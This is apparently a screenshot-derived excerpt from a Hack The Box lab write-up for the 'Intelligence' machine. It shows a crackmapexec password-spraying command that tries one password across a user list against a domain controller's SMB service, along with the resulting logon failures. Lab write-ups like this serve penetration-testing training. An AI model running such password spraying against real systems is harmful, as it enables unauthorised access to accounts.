 ┌──(kali㉿kali)-[~/htb-labs/Intelligence]
└─$ crackmapexec smb IP -u user.list -p 'NewIntelligenceCorpUser9876' --continue-on-success
SMB         IP              445    DC               [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB         IP              445    DC               [-] intelligence.htb\Danny.Matthews:New
IntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         IP              445    DC               [-] intelligence.htb\Kelly.Long:NewInte
lligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB         IP              445    DC               [-] intelligence.htb\Stephanie.Young:Ne
wIntelligenceCorpUser9876 STATUS_LOGON_FAILURE